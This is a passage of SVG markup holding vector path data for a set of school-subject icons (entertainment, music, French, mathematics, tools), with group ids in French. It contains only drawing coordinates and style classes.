				c1.1,0.5,2.3,0.9,3.5,1.2C89.4,64.2,88.2,64.7,86.8,64.8z M92.3,61.5c-0.2,0-0.5,0-0.7-0.1c-1.5-0.3-3-0.7-4.5-1.3
				c0.1-0.9,0.1-1.8,0.2-2.7c0.2,0,0.3,0.1,0.5,0.1c1.3,0.2,2.6,0.3,3.9,0.4c0.5,0,1.5,0.2,2.5,0.4C93.7,59.5,93.1,60.6,92.3,61.5z
				 M95.5,55.6c-1,0-2,0-2.4,0c-1.4-0.1-2.8-0.1-4.2-0.2c-0.2,0-0.5,0-0.7,0c0,0,0,0-0.1,0c-0.2,0-0.4,0-0.6,0
				c0.2-2.1,0.4-4.1,0.7-6.2c0.1,0.1,0.2,0.2,0.3,0.3c2.3,1.2,5.2,2.7,8.1,3.1C96.3,53.5,95.9,54.5,95.5,55.6z M98,47.3
				c-0.2,0.8-0.4,1.7-0.7,2.7c-2.7-0.3-5.1-1-7.8-2.2c-0.4-0.2-0.8-0.1-1.1,0.2c0.1-0.8,0.3-1.5,0.4-2.3c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1,0.1,4.7,0.2c1.5,0.1,3,0.6,4.5,0.5C98.1,46.6,98,46.9,98,47.3z M98.6,43.9c-2.5-1.5-6.5-1.1-9.4-1
				c0.2-0.9,0.4-1.8,0.6-2.7c2.1,0.1,4.3,0.3,6.4,0.6c0.8,0.1,1.8,0.4,2.7,0.4C98.9,42.1,98.8,43,98.6,43.9z M96.1,38.5
				c-1.9-0.1-3.7-0.3-5.6-0.3C91.2,36,92,34,93,32.1c1.5,0.8,3.1,1.6,4.7,2.3c0.4,0.2,0.8,0.4,1.2,0.6c0.2,1.2,0.4,2.4,0.3,3.6
				C98.2,38.4,96.9,38.5,96.1,38.5z"/>
			<g>
				<path class="st3" d="M85.5,107.2c-2.2,3.1-3.8,7.6-7.5,3.5c-2.2-2.4-3.6-5.9-4.4-9.2c0.2-0.1,0.3-0.1,0.5-0.3
					c0.4-0.4,0.5-0.9,0.6-1.4c0,0,0,0,0,0c0,0.4-0.1,0.7-0.2,0.8c0,0,0-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7,0.3-1.3,0.5-2
					c0.2-0.7,0.4-1.3,0.6-2c0.2-0.5,0.5-1.3,0.6-1.5c0.7-1.6-0.1-3.5-2-3.5l-6.8,0c-1.9,0-2.7,1.9-2,3.5c0.1,0.2,0.2,0.4,0.3,0.6
					l0.4,0.5c0.6,0.4,0.6,0.5,0.1,0.1c0.3,0.6,0.6,1.3,0.9,2c0.6,1.2,1.4,2.3,2.4,3.3c-0.1,2.5-0.4,4.9-2.4,6.7
					c-1.5,1.3-4,1.4-5.7,1c-2.1-0.4-3.8-1.4-4.5-2.9c-0.1-0.3-0.2-0.9,0.2-1.8c0.4-1.2,1.9-2.6,2.7-3.7c0.9-1.4-0.6-3.5-2.2-2.9
					c-3.8,1.5-6.8,5.5-5.7,9.7c0.9,3.5,4.6,5.7,7.9,6.4c3.7,0.8,7.6,0.2,10.5-2.4c0.7-0.6,1.3-1.4,1.7-2.2c1,2.6,2.4,5,4.4,6.7
					c5.3,4.4,11.4-1.1,12.7-6.5C89.9,106.4,86.8,105.3,85.5,107.2z"/>
				<path class="st3" d="M74.4,100.6C74.4,100.7,74.4,100.7,74.4,100.6L74.4,100.6z"/>
			</g>
			<path class="st3" d="M93.3,81.3c-2.2-0.6-4.7,0.1-6.2,1.8c-2.1,2.4-2.1,5.6-1.6,8.6c0.3,2.1,3.5,1.5,3.6-0.5
				c0.1-1.5,0.2-3.3,1.2-4.5c0.6-0.7,1-0.7,1.9-0.5c0.8,0.2,1.7,1.1,2.3,2.1c0.8,1.3,0.8,2.9,0.6,4.3c-0.6,3.3,4.4,4.7,5,1.4
				C101.1,88.8,98.9,82.7,93.3,81.3z"/>
			<path class="st3" d="M52.7,77.5c-5.8,1.5-5.6,8.5-3.3,12.7c0.8,1.4,2.8,0.4,2.5-1c-0.3-1.7-0.5-3.5,0.1-5.1
				c0.3-1,1.1-1.6,1.8-1.8c0.7-0.2,1.5-0.1,2,0.3c1.2,1,1.4,2.4,1.8,3.8c0.8,2.7,4.8,2.1,4.8-0.7C62.4,80.6,57.8,76.1,52.7,77.5z"/>
		</g>
	</g>
	<g id="divertissement">
		<g class="st2">
			<path class="st3" d="M117.3,39.8c-2-1.7-4.2-3-6.4-3.9c0.1-0.3,0.2-0.6,0.3-1c0.2-2.1-0.5-5.7-2.9-6.4c-1.9-0.5-5.1,0-7,0.5
				c-1.6,0.5-3.2,1.5-3.6,3.2c-0.2,0.9,0,1.8,0.4,2.6c0.1,0.2,0.3,0.4,0.4,0.6c-4.2,1.8-7.1,5.8-7.3,11.9c-2.7,0.1-5.4,0.3-8.2,0.2
				c0.6-0.3,1.1-0.9,1.2-1.7c0.4-2.2,0.3-5.2-1.1-7c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-1.8-1.5-2.7-3-2.7c-1.5-2.6-2-5.3,1.1-7.7
				c1.9-1.5,5.7-3,7.8-3.1c2.7,0,5.9,2,8.5,2.6c2.7,0.6,6.2,0.7,8-1.9c2-3.1,1-8.4-1.6-10.9c-1.3-1.2-3.1-0.3-3.2,1.3
				c-0.4,3.7,3.1,7.8-2.5,6.6c-3.1-0.6-6-2.2-9.2-2.4c-4.4-0.3-10.1,3.5-12.6,6.8c-2.3,3-1.4,6.1,0.5,8.6c-1.3,0.1-2.5,1-2.6,2.8
				c0,2.5,0,5-0.1,7.5c0,0.3,0.1,0.5,0.1,0.8c-2.8-0.2-5.7-0.4-8.6-0.2c-0.3-6.3-2.3-11-5.7-13.3c0-0.2,0-0.4,0-0.7
				c-1.2-6.5-8.2-7.8-13.6-6.1c-1.1,0.4-2.1,1.4-2,2.6c0.2,2,0.6,3.8,1.4,5.6c-0.2,0.1-0.4,0.2-0.6,0.3C30.2,44.8,18.3,63.8,12,79.7
				c-5.1,13-3.8,42.5,13.3,46.9c19.1,5,35.8-14.7,33.8-33c7.6,2.5,16.4,2.3,24.3,2.4c2.2,0,8.9,0.8,13.2-0.4
				c2.4,13,10.1,26.7,23.1,31.2c14.4,5.1,19.9-11.8,20.8-22.5C142,83.2,134,53.9,117.3,39.8z M134.4,106.8
				c-0.8,10.5-7.1,18.7-17.5,12.3c-9-5.6-13.2-17-15-26.9c-0.3-1.6-1.5-2.2-2.8-2c-2.9-1.8-10.3-0.2-12.3-0.1
				c-8.7,0.2-18,0.1-26.6-1.6c-1.2-0.2-2.1,0.2-2.7,1c-1.9-0.9-4.9,0.7-4.3,3.4c4.4,22.5-28.3,42.1-36.3,14.3
				c-3.2-11.2-1-23.3,4.2-33.3c4.7-9.1,10.9-17.6,17.7-25.3c3.1-3.6,6.7-6.8,10.6-9.4c7.9-5.3,10.7,3.1,12.3,9.4
				c0.1,0.4,0.3,0.6,0.5,0.8c0.2,0.9,0.9,1.7,2.1,1.9c9.1,0.9,23.7,6.1,32.1,0.9c1.8-1.1,1.4-3.7-0.3-4.4c1.4-6.2,5-9.5,12.5-6.4
				c7.2,3.1,11.4,10.1,15,16.6C131.9,72.4,135.7,90.3,134.4,106.8z"/>
			<path class="st3" d="M51.3,59.9c-1.5,0-3,0-4.4,0c0-1.4,0-2.9,0-4.3c0-1.4-0.7-2.2-1.6-2.7c-1.5-1.9-4.8-2.1-5.4,0.9
				c-0.4,2-0.7,4.1-0.9,6.1c-1.2,0-2.4,0-3.5,0c-0.5,0-1,0.1-1.4,0.3c-0.5,0-0.9,0-1.4,0.1c-4,0.3-2.9,5.8,0.1,5.5
				c0.4,0,0.9,0,1.3,0.1c0.4,0.2,0.9,0.3,1.4,0.3c1,0,1.9,0,2.9,0c-0.3,2.4-0.9,5.4,0.9,7.1c0.5,0.5,1.2,0.7,1.8,0.7
				c1.1,0.8,2.8,0.6,4-0.4c1.1-0.1,2.2-0.8,2.2-2.2C47,69.7,47,68,46.9,66.2c1.5,0,2.9,0,4.4,0C55.3,66,55.3,60.1,51.3,59.9z"/>
			<path class="st3" d="M103.1,62.7c-0.2-0.6-0.6-1.2-1.1-1.6c0-0.2,0-0.3,0-0.5c0.1-1.9-1.4-2.9-3-2.8c-1.5,0-3,0.9-3,2.8
				c0,1,0.1,2.3,0.6,3.5c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.4,0.8,0.7,1.1c0.6,1,1.6,1.6,2.8,1.6c1.3-0.1,2.6-0.9,3-2.3
				C103.4,64.2,103.3,63.5,103.1,62.7z"/>
			<path class="st3" d="M112.4,49.4c0.1-2-1.4-3-3-2.9c-1.6-0.1-3.2,0.8-3,2.9c-0.1,1.1-0.1,2.2,0.1,3.3c0,0.1,0.1,0.1,0.1,0.2
				c0.1,1.1,0.4,2.2,1.1,2.7c1.1,0.9,2.4,0.9,3.5,0c0.7-0.6,1-1.6,1.1-2.7c0-0.1,0.1-0.1,0.1-0.2C112.4,51.5,112.4,50.5,112.4,49.4z
				"/>
			<path class="st3" d="M115.4,70.9c-0.3-0.9-0.9-1.5-1.8-1.8c-0.5-0.9-1.4-1.3-2.3-1.2c-1.2-0.1-2.3,0.5-2.6,1.9
				c-0.4,1.6-0.4,3,0.1,4.5c0.3,0.8,0.8,1.5,1.4,2c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.7,0.4,1.1,0.4c0.4,0.1,0.9,0.1,1.3-0.1
				c1.4-0.5,2-1.4,2.5-2.7c0.2-0.5,0.3-1.2,0.4-1.7c0-0.3,0-0.7-0.1-1C115.7,72.3,115.5,71.2,115.4,70.9z"/>
			<path class="st3" d="M122.7,64.3c0-0.8,0.1-1.6,0-2.3c0-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0-0.1c-0.2-3.6-4.7-3.6-5.6-0.6
				c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.5-0.1,1.7-0.3,2.3
				c-0.2,1,0.1,1.8,0.7,2.4c0.5,0.9,1.6,1.4,2.7,1.4c1.4,0,2.7-0.7,3-2.3C122.9,65.3,123,64.7,122.7,64.3z"/>
		</g>
	</g>
	<g id="musiques">
		<path class="st1" d="M90.2,44c-0.4-0.1-0.7,0.1-0.9,0.3c-0.6-0.7-1.5-1-2.7-0.6c-10.6,3.4-27.5,1.2-39.3,5.8
			c-1.8,0.7-2.3,3.2-0.7,4.1C46.2,54,46,54.4,45.9,55c-0.5,9.6,1.8,19.9-0.5,29.1c-4.9-3.3-11.9-4.5-14.2,2.5
			c-1.6,4.7-0.7,11.8,4.1,14.4c6.9,4,13.6-7.6,15.3-12.5c2.4-7.2,2.4-15.3,1.6-23.2c11.6,0.1,23.2-2.1,34.8-3.2
			c-0.3,1.6-0.6,3.2-0.9,4.7c-0.2,1.2-2.8,11.1-4.3,17.8c-5.5-1.8-11.9,0.5-12.8,7.2c-1.1,8.1,7.9,9.5,13.5,6.3
			c3.7-2,4.9-7.7,5.7-11.4c1.3-6.1,2.7-12.2,3.8-18.4C92.5,63.7,96.8,46.1,90.2,44L90.2,44z M51.5,60.5c-0.3-2-0.6-4.1-0.9-6.1
			c7.3,0.7,15.7-1.3,22.5-2.1c3.1-0.4,11.5-0.2,15.2-2.7v0.1c-0.1,2-0.2,3.9-0.5,5.9C75.7,56.6,63.7,59.5,51.5,60.5L51.5,60.5z
			 M51.5,60.5"/>
		<path class="st1" d="M127.4,72.3c0.3-18.3,4.4-47-14.6-58.6c0.2-1.3-0.3-2.6-2-3c-24.3-6-60.4,5.2-82.6,14.8
			c-11.8,5.1-14.3,15.5-14.3,27.3c0.1,22.7-0.5,45.8,0.8,68.4c0.1,1,0.5,1.6,1.2,2c0.3,0.7,1.1,1.3,2.1,1.4c0.1,0,0.3,0.1,0.4,0.1
			c16.6,12.6,30.8,11.9,51.6,13.8c13.9,1.2,44.7,7.9,53.3-8.3C132.9,112.1,127,91.6,127.4,72.3L127.4,72.3z M21.3,74.8
			c0.3-18.6-4.4-37.9,17.1-46.1c22.3-8.5,45.3-9.3,68.6-11.9c-2.5,18.8,1,38.6,1.2,57.5c0.2,13.6-1.8,27.8-3.8,41.2
			c-0.1,0.9,0.1,1.7,0.5,2.3c-14,1.2-27.2,3.2-41.4,2.8c-14.6-0.4-29.3-2.3-43.9-1.2C20.6,104.6,21,89.7,21.3,74.8L21.3,74.8z
			 M21.3,74.8"/>
	</g>
	<g id="français">
		<path class="st1" d="M67.6,73.4c-18.2-0.8-36.3,1-54.3,4c-1,0.2-2.1,1.3-2.2,2.2C8.4,97.3,9.8,115.2,9,133c-0.1,2.2,3.1,3,4.2,1.4
			c5.5,2,13.7,1.1,19.1,1.3c10.8,0.4,21.6,0.6,32.4,1.5c1.8,0.2,3.2-1.6,3.2-3.2c0.1-19.1,1.8-38.2,2.9-57.3
			C70.9,74.8,69.3,73.5,67.6,73.4L67.6,73.4z M19.1,128.5c-1.5-0.1-3-0.2-4.4-0.3c-0.2,0-0.3,0-0.5,0c1.4-13.2,1-26.6,2.2-39.9
			c0.8-9.1,17.5-7.3,24.5-7.9c7.7-0.7,15.5-0.8,23.3-0.6c-1,16.9-2.4,33.8-2.6,50.7c-8.9-0.7-17.8-0.9-26.7-1.2
			C29.6,129,24.3,128.8,19.1,128.5L19.1,128.5z M19.1,128.5"/>
		<path class="st1" d="M107.6,13.6c-0.2-1.4-1.8-2.4-3.2-2.4H55.9c-1.8,0-3.3,1.5-3.3,3.3c-0.1,16.9-0.8,33.8-0.9,50.7
			c-1.5,0.4-2.5,2.7-0.6,3.4c0.5,0.2,1,0.4,1.5,0.6c0.7,0.6,1.6,0.9,2.5,0.9c16,5,33.9,1.3,50.3,1.1c1.8,0,3.2-1.5,3.2-3.3
			C108.9,49.7,110.3,31.7,107.6,13.6L107.6,13.6z M58.2,65.8c0.1-16,0.8-32,0.9-48h42.5c2,15.6,0.9,31.3,0.6,47
			C87.6,65.2,72.9,67.2,58.2,65.8L58.2,65.8z M58.2,65.8"/>
		<path class="st1" d="M136.2,80.7c-8-16.1-36-5.2-49.2-3.4c-0.2,0-0.4,0.1-0.6,0.2c-1.5-0.8-3.7-0.2-3.8,2.1
			c-0.8,17.8-1.5,35.6-0.7,53.4c0.1,1.8,1.4,3.1,3.2,3.2c16.5,0.8,33,0.1,49.5,0c1.3,0,2.9-1,3.1-2.4
			C140.1,118,143.6,95.6,136.2,80.7L136.2,80.7z M88.2,129.8c-0.6-15.4-0.1-30.8-0.5-46.1c10.8-1.7,38.4-11.3,43.2,1.2
			c5,13.1,2.9,30.8,0.9,44.8C117.3,129.9,102.7,130.3,88.2,129.8L88.2,129.8z M88.2,129.8"/>
		<path class="st1" d="M51,118.8c0-1-0.1-1.9-0.4-2.9c-0.8-3.1-1.7-6.2-2.5-9.3c-1.7-6.2-3.3-13.2-6.9-18.6c-1.2-1.8-4.4-2.3-5.5,0
			c-5,10.6-6.8,22-7.9,33.6c-0.4,4,5.8,3.9,6.2,0c0.1-1.5,0.3-3,0.5-4.4c1.4,0.1,2.8,0,4.1,0c1,0,2,0,3.1-0.1l1.5,0
			c0.2,0,1.4,0.2,0.5,0c0.3,0.1,0.5,0.1,0.8,0.1c1.1,3.2,3,6.6,5.9,4.1c0.6-0.5,0.7-1.2,0.6-1.9C51,119.3,51,119.1,51,118.8
			L51,118.8z M35.2,112.2c0.8-5.1,1.9-10.2,3.5-15c1.8,4.5,2.9,9.5,4.1,14.1C40.6,111.9,37.8,111.8,35.2,112.2L35.2,112.2z
			 M35.2,112.2"/>
		<path class="st1" d="M121.2,108.3c-0.7-0.8-1.5-1.4-2.3-1.9c1.9-2.5,2.8-5.8,2.2-9.7c-1.3-8.8-10.6-10.3-17.3-7.1
			c-1,0.5-1.6,1.7-1.6,2.7c0,9.1-0.3,18.3,0.5,27.3c0.2,2.1,2,2.9,3.5,2.4c1.5,3.3,6.2,4.7,9.5,3.9c3.8-0.9,6.3-3.7,7.6-7.2
			C124.6,115.1,123.6,111.1,121.2,108.3L121.2,108.3z M109.1,105.1c-0.2,0-0.4,0.1-0.6,0.1c0-3.6,0-7.1,0-10.7
			C115.8,92.5,117.5,103.8,109.1,105.1L109.1,105.1z M117.2,117.1c-1.5,5.1-5.9,1.1-9,1.1c0,0,0,0-0.1,0c0.2-2.2,0.3-4.5,0.4-6.7
			c0.3,0,0.6-0.1,0.9-0.1C113.5,110.8,118.8,111.7,117.2,117.1L117.2,117.1z M117.2,117.1"/>
		<path class="st1" d="M92.5,45.3c-4.3,0.6-7,6.1-11.8,5.4c-3-0.4-5-3-6-5.9c-1-3-1.2-6.4,0.3-9c1.8-3.1,5.9-2.6,9.2-2
			c3.6,0.7,4.7-4,1.5-5.3c-5.1-2.1-11.6-1.6-15.1,3c-3.2,4.2-3.5,9.8-2.1,14.7c1.4,4.8,4.9,9.1,9.8,10.5c2.7,0.8,5.7,0.4,8.2-0.6
			c2.9-1.2,8.1-3.9,8.6-7.2C95.3,47.2,94.4,45.1,92.5,45.3L92.5,45.3z M92.5,45.3"/>
	</g>
	<g id="mathematiques">
		<g class="st2">
			<path class="st3" d="M117.8,114.9c-7.2-7.2-15-14-23.1-20.1C89.2,90.7,80,83.3,72.5,84.4c-19.7,3-30.6,29.6-42.2,43.1
				c-1.6,1.9,1.4,4.2,3.1,2.4c0.2-0.3,0.5-0.5,0.7-0.8c27.1,1.4,52.8-9.9,79.9-10.1c0.9,0,1.5-0.5,1.8-1.2
				C117.6,118.9,119.3,116.4,117.8,114.9z M36.4,126.5c2.3-2.8,4.5-5.7,6.8-8.8c1.2,0.9,2.6,1.5,3.7,2.5c1.4,1.3,2.2,3,2.8,4.8
				C45.3,125.8,40.9,126.3,36.4,126.5z M95.5,114.7c-14.6,1.9-28.8,7.1-43.3,9.9c-0.4-2-1.1-3.9-2.3-5.7c-1-1.5-2.7-3.2-4.5-4.1
				c7-9.5,14.3-19.1,24.5-24.2c8.3-4.2,20.7,7.7,26.8,12.2c0.5,0.4,1,0.8,1.5,1.1C94.8,106.3,94.4,110.8,95.5,114.7z M99.7,114.2
				c-0.1-0.6-0.2-1.3-0.1-1.9c0.1-2.2,1.5-3.7,2.2-5.7c3.1,2.4,6.1,4.9,9.1,7.4C107.1,113.8,103.4,113.9,99.7,114.2z"/>
			<path class="st3" d="M79.6,65.3c-3.7-2.2-8.3-4.1-12.6-2.2c-3.1,1.4-4.9,4.5-5.4,7.8C60.9,77.2,66,84.9,73,81.4
				c2.6-1.3,5.1-3.7,6.1-6.5c0.7-1.9-1.5-3.9-3.2-2.5c-1,0.8-1.8,1.7-2.7,2.7c-0.4,0.4-1,1-1.8,1.5c0,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0.1-0.5,0.2-0.6,0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.4,0-0.6,0c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.2-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.3-0.4-0.5-0.6c-0.1-0.1-0.1-0.1-0.1-0.2
				c0,0,0-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.8c0-0.1-0.2-0.5-0.2-0.7c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.3-0.1-0.6-0.1-1
				c0-0.2,0-0.3,0-0.5c0-0.6,0.1-1.2,0.3-1.7c0.1-0.2,0.2-0.5,0.2-0.6c0-0.1,0.3-0.5,0.3-0.6c0.1-0.2,0.3-0.4,0.5-0.6
				c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.3-0.3,0.3-0.3c0.9-0.8,2.2-1.2,3.7-1.3c2.3-0.2,4.7,0.1,6.9,0.6C79.8,67.1,80.4,65.8,79.6,65.3z"
				/>
			<path class="st3" d="M23.6,124.9c-1.4-4.3-3.3-8.3-5.7-12.1c-0.8-1.3-2.7-0.8-3.3,0.4c-3.6,7.6-3.3,17.4-4.5,25.6
				c-0.3,1.8,2.5,2.6,3.1,0.9c0.8-2.7,1.3-5.4,1.7-8.1c1.9-0.1,3.8-0.2,5.6-0.4c0.3,0,0.5-0.2,0.7-0.4c0.5,1.9,1.3,3.6,2.8,4.8
				c0.8,0.6,2,0.1,2.1-0.8C26.5,131.4,24.6,128,23.6,124.9z M20.2,129.2c-1.7,0.2-3.4,0.5-5.1,0.9c0.1-0.8,0.2-1.5,0.4-2.3
				c0.4-2.9,1.1-5.7,1.8-8.6c1.1,2.3,2,4.8,2.8,7.3c0.3,0.9,0.5,1.9,0.7,2.8C20.5,129.2,20.4,129.1,20.2,129.2z"/>
			<path class="st3" d="M140.3,120c-1.4-5.7-8.2-8.3-13.1-5.6c-0.7-2.3-1.4-4.6-2-7c-0.6-2.3-3.7-1.9-3.6,0.4
				c0.3,7.6,3,14.4,4.9,21.7c0.2,0.8,1.2,1.5,2,1.6C135.3,132,142.2,127.5,140.3,120z M130.9,126c-0.8-2.5-1.6-5-2.4-7.6
				c2.9-0.8,6.5-2,7.3,2.1C136.6,124.1,133.8,125.8,130.9,126z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M139.2,14c-11.9-3.1-24.6-1.8-36.8-2.6c-1-0.1-2.4,0.6-2.8,1.6c-3,6.8-4.9,14-6.8,21.2c0-1.8,0-3.5,0.1-5.3
				c0-1.5-1.3-2.8-2.8-2.8c-5.1-0.1-10.1,0-15.2,0.2c-3.3,0.1-3.3,5,0,5.2c4.1,0.2,8.3,0.2,12.4,0.2c0.1,7,0.2,14-0.1,21
				c-0.1,2.7,4.1,4,5.3,1.4c4.5-10.1,6.6-20.9,10-31.5c2.8-8.8,28.4-3.7,36-3.5C141.4,19.2,142,14.8,139.2,14z"/>
			<path class="st3" d="M116.4,38.5c2.2-1.5,3.9-3.8,3.5-6.8c-0.6-5.2-6.8-5.9-10.9-5.5c-2.1,0.2-2.1,3.3,0,3.3c1.6,0,7,0,6.3,2.9
				c-0.5,2.2-4.4,3-6.1,3.3c-3.3,0.6-2,5,0.7,5.3c4.5,0.6,7.5,3.8,3.9,7.5c-3.6,3.7-8,0.6-12.1,1.8c-1.4,0.4-2.2,2.1-1.4,3.4
				c4.2,6.9,15.2,1.9,18.8-3.1C122.8,45.7,120.4,41.4,116.4,38.5z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M15.7,11.1c-0.3-1.4-2-1.9-3-0.8c-0.1,0.1-0.2,0.2-0.2,0.4c-1.3,0-2.5,1.4-1.5,2.8c1.3,1.7,2.6,3.3,3.8,5.1
				c0.4,0.7,0.8,1.3,1.2,2c0.4,0.7,0.7,1.3,1.1,2c0.2,0.3,0.4,0.5,0.6,0.7c0,0,0,0,0,0c-0.6,0.3-1.1,0.6-1.7,0.9
				c-0.2,0-0.4,0-0.6,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.3,0.2-0.7,0.3-1,0.5c-1,0.6-0.9,1.7-0.2,2.2c-0.1,0.6-0.1,1.1,0,1.7
				c0.1,1.4,0.7,2.7,1.5,3.9c0.8,1.1,2,1.9,3.3,2.4c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.3,0.2,0.4c-0.7,0.1-1.3,0.6-1.1,1.5
				c0.5,2.7,0.9,5.3,1.3,8c-1.4,0.6-2.8,1.3-4.1,2c-0.7,0.4-0.3,1.6,0.4,1.6c1.4,0,2.7-0.2,4.1-0.5c1.2,10.2,1.7,20.5,3,30.8
				c0.1,1,1.4,0.9,1.7,0.1c0.7,0.1,1.3,0.1,2,0.2c0.7,0.1,1.2-0.4,1.4-1.1c2.3-10.3,1.5-21.6-1.5-32c0,0,0,0,0,0
				c0.8-0.2,1.5-0.5,2.3-0.8c1.2,1.6,2.4,3.2,3.5,4.6c5.2,6.6,11.3,12.5,17.1,18.7c1,1,2.7,0.4,2.5-1.1C50.7,57.5,43.4,50.3,36,43.4
				c1.1-0.4,2.2-0.9,3-2c0.7-0.9,0.1-2.2-1-2.4c-1.7-0.3-3,0.5-4.6,1.1c-0.2,0.1-0.4,0.2-0.6,0.2c-2.1-2-4.1-3.9-6-6
				c-0.2-0.3-0.5-0.4-0.8-0.4c0.7-0.7,1.2-1.5,1.5-2.5c0.5-1.5,0.4-3.1,0-4.6c-0.4-2.2-1.4-4.8-3-6.3c-0.5-0.4-1.2-0.3-1.7,0
				c-0.7,0.2-1.3,0.5-1.9,0.9c0-0.1-0.1-0.3-0.1-0.4c-0.9-2.2-2-4.3-3.1-6.4c-0.5-0.9-1-1.9-1.4-2.9C16.3,11.3,15.4,9.5,15.7,11.1z
				 M25.1,55.5c0.7,3.9,3.4,19.1-0.6,22.4c-0.3-10-0.7-20-1.9-29.9c0.3-0.1,0.5-0.2,0.8-0.3C24.1,50.3,24.6,52.9,25.1,55.5z
				 M26.1,43.1c-0.2,0.1-0.5,0.2-0.7,0.3c-0.9-2.6-1.9-5.2-3-7.6c0.5-0.1,1-0.2,1.5-0.4c0.3,2.6,1.4,5.1,2.8,7.5
				C26.5,42.9,26.3,43,26.1,43.1z M31,45.1c0.7-0.2,1.4-0.5,2.1-0.7c6.2,5.7,12.4,11.6,14.9,19.4C42.2,57.9,35.9,51.8,31,45.1z
				 M28.8,42c-0.8-1.3-1.6-2.5-2.3-3.8c1.1,1.1,2.3,2.3,3.4,3.4C29.6,41.7,29.2,41.9,28.8,42z M24.8,30.1c-0.2,1.5-1.2,2.4-2.7,2.6
				c-1.4,0.1-2.9-0.6-3.8-1.7c-0.5-0.6-0.9-1.5-1.1-2.3C17.1,28.1,17,27.5,17,27c0,0,0,0,0,0c1.2-0.5,2.3-1,3.4-1.6
				c0.9-0.4,1.9-0.9,2.7-1.4C24,25.9,25.1,27.7,24.8,30.1z"/>
		</g>
	</g>
	<g id="outils">
		<g class="st2">
			<path class="st3" d="M122.5,40C111.6,19.5,80.4,6.5,68.8,22.6c-4.8-0.5-9.7,5.5-11.6,9.4c-1.4,3-2.2,6.4-2.7,9.8
				c-9,14.7-0.8,30.6,12.6,40.9c-1.3,1.4-2.5,2.7-4.2,3.8c-2.4,1.6-5.3,2.3-8,1.6c1.5-2.9,3-5.6,5.9-7.4c2.2-1.4,0.3-4.7-2.1-3.5
				c-1.7,0.9-3.3,2.1-4.6,3.4c-0.1,0-0.2-0.1-0.3-0.1c-4.6-0.9-10.7-0.2-13.3,4.4c-0.1,0.2-0.1,0.3-0.2,0.5l-2.8,1.4
				c-0.7,0.1-0.5,1,0.1,1.1c-10,8.5-21.1,18.2-26.6,29.9c-2.8,5.8-3.9,19.4,5.4,20.4c8.6,1,16.9-7.5,22.6-12.7
				c7.4-6.8,15.4-14.5,21.2-22.8c0.6-0.5,1.1-1,1.6-1.6c1.9-2.6,2.8-7.2,1.6-10.2c2.9-1.1,5.4-3,7.2-5.6c6.9,4.5,14.8,7.6,22.3,8.5
				c15.3,1.8,30.1-4.8,38.2-17.9C138.6,63.8,133.7,47.7,122.5,40z M45,88.2c0-0.1,0.1-0.6,0.2-0.8c0,0,0,0,0,0c0,0,0,0,0,0
				c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.4c0,0,0.2-0.2,0.3-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c1.3-0.7,2.9-1.2,4.6-1.5c-0.8,1.3-1.5,2.6-2.2,4c-0.6,1.4-0.2,3.3,1.5,3.7c3,0.6,6.2,0.6,9.3,0c-0.5,2-0.6,4.2-1.4,5.8
				c-0.4,0.9-0.5,1-1.2,1.6c0,0,0,0,0,0c0.2-0.2-0.5,0.3-0.6,0.4c0.4-0.2-0.3,0-0.6,0.1c-0.1,0-0.6,0.1-0.8,0.1
				c-0.8,0-0.1,0-0.7-0.1c-1.1-0.2-1.2-0.3-2.1-0.8c-1.8-0.9-2.6-1.7-4.1-3.2c-1.3-1.4-1.9-2.2-2.9-4c-0.1-0.1-0.1-0.2-0.2-0.4
				c0,0-0.1-0.3-0.1-0.4c-0.1-0.4-0.2-0.8-0.3-1.2C45,89.6,45,89.5,45,89.4c0,0,0-0.1,0-0.3C44.9,88.8,45,88.5,45,88.2z M22.9,132.1
				c-3.6,2-7.2,2.6-8.6-2c-2.1-6.7,3.3-13.9,7.2-18.7c5.4-6.8,13.5-12.3,18.8-19.4c0.4,1.4,1.1,2.8,1.9,4.1
				c2.1,3.2,6.2,6.7,10.4,7.9C43.1,113.8,35.2,125.2,22.9,132.1z M106.4,28.9c11.2,9.6,18.2,25.3,11,38c-10.9,19.1-40.5,13-52.6-2
				c0.2-0.3,0.3-0.7,0.1-1.1c-5.4-11.8-0.1-22.9,10-29.9c4.5-3.1,9.9-4.9,15.3-5.4c5.3-0.5,9.3,1.9,14.2,3
				C106,31.9,107,30.3,106.4,28.9z M60.7,40c0.8-5.7,2.7-8.8,5.8-11.4c0.7,1,2.5,1.1,3.4,0c7.6-10.1,19-10.1,29-4.8
				c-9.3-2.6-22,2.1-28.5,7.2c-4.6,3.7-8.2,8.3-10.2,13.3C60.4,42.8,60.5,41.3,60.7,40z M125.1,75.3c-6.8,11.1-21.8,15.1-33.9,13
				c-11.9-2.1-24.9-10.2-31.7-20.6c10.9,16.1,42.1,22.9,56,9.6c8.3-7.9,11.3-16.3,10.8-24.3C129.7,59.7,130.3,66.8,125.1,75.3z"/>
			<path class="st3" d="M84.5,40.5c-5.6-2.4-11,2.3-13.4,7.3c-2.8,5.9-1.6,12.5,2.3,17.5c1.8,2.2,5.8-0.2,4.8-2.8
				c-1.4-3.5-2.2-7.3-0.6-10.9c1.6-3.4,4.9-3.6,7.4-5.9C86.6,44.4,86.4,41.4,84.5,40.5z"/>
